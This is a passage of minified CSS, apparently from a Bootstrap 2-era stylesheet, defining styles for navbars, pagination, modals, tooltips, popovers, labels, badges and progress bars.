.caret{margin-top:8px}.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{background-color:transparent;color:#333;text-decoration:none}.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus{color:#555;text-decoration:none;background-color:#e5e5e5;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125)}.navbar .btn-navbar{display:none;float:right;padding:7px
10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#ededed;background-image:-moz-linear-gradient(top, #f2f2f2, #e5e5e5);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#f2f2f2), to(#e5e5e5));background-image:-webkit-linear-gradient(top, #f2f2f2, #e5e5e5);background-image:-o-linear-gradient(top, #f2f2f2, #e5e5e5);background-image:linear-gradient(to bottom, #f2f2f2, #e5e5e5);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe5e5e5', GradientType=0);border-color:#e5e5e5 #e5e5e5 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e5e5e5;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075)}.navbar .btn-navbar:hover,.navbar .btn-navbar:focus,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]{color:#fff;background-color:#e5e5e5;*background-color:#d9d9d9}.navbar .btn-navbar:active,.navbar .btn-navbar.active{background-color:#ccc \9}.navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.btn-navbar .icon-bar+.icon-bar{margin-top:3px}.navbar .nav>li>.dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px;left:9px}.navbar .nav>li>.dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px}.navbar-fixed-bottom .nav>li>.dropdown-menu:before{border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);border-bottom:0;bottom:-7px;top:auto}.navbar-fixed-bottom .nav>li>.dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto}.navbar .nav li.dropdown>a:hover .caret,.navbar .nav li.dropdown>a:focus
.caret{border-top-color:#333;border-bottom-color:#333}.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle{background-color:#e5e5e5;color:#555}.navbar .nav li.dropdown>.dropdown-toggle
.caret{border-top-color:#777;border-bottom-color:#777}.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle
.caret{border-top-color:#555;border-bottom-color:#555}.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right{left:auto;right:0}.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before{left:auto;right:12px}.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after{left:auto;right:13px}.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top, #222222, #111111);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#222222), to(#111111));background-image:-webkit-linear-gradient(top, #222222, #111111);background-image:-o-linear-gradient(top, #222222, #111111);background-image:linear-gradient(to bottom, #222222, #111111);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff111111', GradientType=0);border-color:#252525}.navbar-inverse .brand,.navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.navbar-inverse .brand:hover,.navbar-inverse .nav>li>a:hover,.navbar-inverse .brand:focus,.navbar-inverse .nav>li>a:focus{color:#fff}.navbar-inverse
.brand{color:#999}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .nav>li>a:focus,.navbar-inverse .nav>li>a:hover{background-color:transparent;color:#fff}.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover,.navbar-inverse .navbar-link:focus{color:#fff}.navbar-inverse .divider-vertical{border-left-color:#111;border-right-color:#222}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{background-color:#111;color:#fff}.navbar-inverse .nav li.dropdown>a:hover .caret,.navbar-inverse .nav li.dropdown>a:focus
.caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .nav li.dropdown>.dropdown-toggle
.caret{border-top-color:#999;border-bottom-color:#999}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle
.caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:focus,.navbar-inverse .navbar-search .search-query.focused{padding:5px
15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.15);-moz-box-shadow:0 0 3px rgba(0,0,0,0.15);box-shadow:0 0 3px rgba(0,0,0,0.15);outline:0}.navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e0e0e;background-image:-moz-linear-gradient(top, #151515, #040404);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#151515), to(#040404));background-image:-webkit-linear-gradient(top, #151515, #040404);background-image:-o-linear-gradient(top, #151515, #040404);background-image:linear-gradient(to bottom, #151515, #040404);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515', endColorstr='#ff040404', GradientType=0);border-color:#040404 #040404 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#040404;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:focus,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404;*background-color:#000}.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{background-color:#000 \9}.breadcrumb{padding:8px
15px;margin:0
0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.breadcrumb>li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff}.breadcrumb>li>.divider{padding:0
5px;color:#ccc}.breadcrumb>.active{color:#999}.pagination{margin:20px
0}.pagination
ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}.pagination ul>li{display:inline}.pagination ul>li>a,.pagination ul>li>span{float:left;padding:4px
12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px
solid #ddd;border-left-width:0}.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span{background-color:#f5f5f5}.pagination ul>.active>a,.pagination ul>.active>span{color:#999;cursor:default}.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>a:focus{color:#999;background-color:transparent;cursor:default}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.pagination-centered{text-align:center}.pagination-right{text-align:right}.pagination-large ul>li>a,.pagination-large ul>li>span{padding:11px
19px;font-size:17.5px}.pagination-large ul>li:first-child>a,.pagination-large ul>li:first-child>span{-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.pagination-large ul>li:last-child>a,.pagination-large ul>li:last-child>span{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.pagination-mini ul>li:first-child>a,.pagination-small ul>li:first-child>a,.pagination-mini ul>li:first-child>span,.pagination-small ul>li:first-child>span{-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}.pagination-mini ul>li:last-child>a,.pagination-small ul>li:last-child>a,.pagination-mini ul>li:last-child>span,.pagination-small ul>li:last-child>span{-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-bottomright:3px;border-bottom-right-radius:3px}.pagination-small ul>li>a,.pagination-small ul>li>span{padding:2px
10px;font-size:11.9px}.pagination-mini ul>li>a,.pagination-mini ul>li>span{padding:0
6px;font-size:10.5px}.pager{margin:20px
0;list-style:none;text-align:center;*zoom:1}.pager:before,.pager:after{display:table;content:"";line-height:0}.pager:after{clear:both}.pager
li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px
14px;background-color:#fff;border:1px
solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#f5f5f5}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;background-color:#fff;cursor:default}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:.8;filter:alpha(opacity=80)}.modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px
solid #999;border:1px
solid rgba(0,0,0,0.3);*border:1px
solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;outline:none}.modal.fade{-webkit-transition:opacity .3s linear, top .3s ease-out;-moz-transition:opacity .3s linear, top .3s ease-out;-o-transition:opacity .3s linear, top .3s ease-out;transition:opacity .3s linear, top .3s ease-out;top:-25%}.modal.fade.in{top:10%}.modal-header{padding:9px
15px;border-bottom:1px solid #eee}.modal-header
.close{margin-top:2px}.modal-header
h3{margin:0;line-height:30px}.modal-body{position:relative;overflow-y:auto;max-height:400px;padding:15px}.modal-form{margin-bottom:0}.modal-footer{padding:14px
15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;*zoom:1}.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.8;filter:alpha(opacity=80)}.tooltip.top{margin-top:-3px;padding:5px
0}.tooltip.right{margin-left:3px;padding:0
5px}.tooltip.bottom{margin-top:3px;padding:5px
0}.tooltip.left{margin-left:-3px;padding:0
5px}.tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px
solid #ccc;border:1px
solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px
14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.popover-title:empty{display:none}.popover-content{padding:9px
14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover
.arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top
.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right
.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom
.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left
.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.thumbnails{margin-left:-20px;list-style:none;*zoom:1}.thumbnails:before,.thumbnails:after{display:table;content:"";line-height:0}.thumbnails:after{clear:both}.row-fluid
.thumbnails{margin-left:0}.thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}.thumbnail{display:block;padding:4px;line-height:20px;border:1px
solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}a.thumbnail:hover,a.thumbnail:focus{border-color:#0070a8;-webkit-box-shadow:0 1px 4px rgba(0,105,214,0.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,0.25);box-shadow:0 1px 4px rgba(0,105,214,0.25)}.thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}.thumbnail
.caption{padding:9px;color:#555}.media,.media-body{overflow:hidden;*overflow:visible;zoom:1}.media,.media
.media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0
0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{margin-left:0;list-style:none}.label,.badge{display:inline-block;padding:2px
4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999}.label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.badge{padding-left:9px;padding-right:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}.label:empty,.badge:empty{display:none}a.label:hover,a.label:focus,a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.label-important,.badge-important{background-color:#b94a48}.label-important[href],.badge-important[href]{background-color:#953b39}.label-warning,.badge-warning{background-color:#f89406}.label-warning[href],.badge-warning[href]{background-color:#c67605}.label-success,.badge-success{background-color:#468847}.label-success[href],.badge-success[href]{background-color:#356635}.label-info,.badge-info{background-color:#3a87ad}.label-info[href],.badge-info[href]{background-color:#2d6987}.label-inverse,.badge-inverse{background-color:#333}.label-inverse[href],.badge-inverse[href]{background-color:#1a1a1a}.btn .label,.btn
.badge{position:relative;top:-1px}.btn-mini .label,.btn-mini
.badge{top:0}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));background-image:-webkit-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-o-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:linear-gradient(to bottom, #f5f5f5, #f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#fff9f9f9', GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.progress
.bar{width:0;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top, #149bdf, #0480be);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));background-image:-webkit-linear-gradient(top, #149bdf, #0480be);background-image:-o-linear-gradient(top, #149bdf, #0480be);background-image:linear-gradient(to bottom, #149bdf, #0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf', endColorstr='#ff0480be', GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15)}.progress-striped
.bar{background-color:#149bdf;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(.25, rgba(255,255,255,0.15)), color-stop(.25, transparent), color-stop(.5, transparent), color-stop(.5, rgba(255,255,255,0.15)), color-stop(.75, rgba(255,255,255,0.15)), color-stop(.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.progress.active
.bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top, #ee5f5b, #c43c35);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));background-image:-webkit-linear-gradient(top, #ee5f5b, #c43c35);background-image:-o-linear-gradient(top, #ee5f5b, #c43c35);background-image:linear-gradient(to bottom, #ee5f5b, #c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffc43c35', GradientType=0)}.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(.25, rgba(255,255,255,0.15)), color-stop(.25, transparent), color-stop(.5, transparent), color-stop(.5, rgba(255,255,255,0.15)), color-stop(.75, rgba(255,255,255,0.15)), color-stop(.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top, #62c462, #57a957);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));background-image:-webkit-linear-gradient(top, #62c462, #57a957);background-image:-o-linear-gradient(top, #62c462, #57a957);background-image:linear-gradient(to bottom, #62c462, #57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff57a957', GradientType=0)}.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(.25, rgba(255,255,255,0.15)), color-stop(.25, transparent), color-stop(.5, transparent), color-stop(.5, rgba(255,255,255,0.15)), color-stop(.75, rgba(255,255,255,0.15)), color-stop(.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top, #5bc0de, #339bb9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));background-image:-webkit-linear-gradient(top, #5bc0de, #339bb9);background-image:-o-linear-gradient(top, #5bc0de, #339bb9);background-image:linear-gradient(to bottom, #5bc0de, #339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff339bb9', GradientType=0)}.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(.25, rgba(255,255,255,0.15)), color-stop(.25, transparent), color-stop(.5, transparent), color-stop(.5, rgba(255,255,255,0.15)), color-stop(.75, rgba(255,255,255,0.15)), color-stop(.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-warning .bar,.progress .bar-warning{background-color:#faa732;background-image:-moz-linear-gradient(top, #fbb450, #f89406);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));background-image:-webkit-linear-gradient(top, #fbb450, #f89406);background-image:-o-linear-gradient(top, #fbb450, #f89406);background-image:linear-gradient(to bottom, #fbb450, #f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0)}.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(.25, rgba(255,255,255,0.15)), color-stop(.25, transparent), color-stop(.5, transparent), color-stop(.5, rgba(255,255,255,0.15)), color-stop(.75, rgba(255,255,255,0.15)), color-stop(.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, 